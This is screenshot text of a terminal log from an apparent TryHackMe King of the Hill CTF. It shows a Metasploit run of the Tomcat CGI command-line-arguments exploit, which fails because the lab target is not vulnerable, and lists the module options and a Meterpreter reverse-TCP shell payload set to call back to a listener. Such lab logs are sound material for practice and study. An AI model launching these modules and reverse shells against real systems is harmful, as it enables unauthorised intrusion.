 john@xps15: ~/ctf/tryhackme/koth/panda
En
john@xps15: ~/ctf/tryhackme/koth/panda 137x35
msf5 exploit(windows/http/tomcat_cgi_cmdlineargs) > run
[*] Started reverse TCP handler on 10.2.2.132:4444
[*] Checking if 10.10.127.22 is vulnerable
[-] Exploit aborted due to failure: not-vulnerable: Target is not vulnerable. Set ForceExploit to override.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/http/tomcat_cgi_cmdlineargs) > show options
Module options (exploit/windows/http/tomcat_cgi_cmdlineargs):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.127.22 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The URI path to CGI script
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.2.2.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Apache Tomcat 9.0 or prior for Windows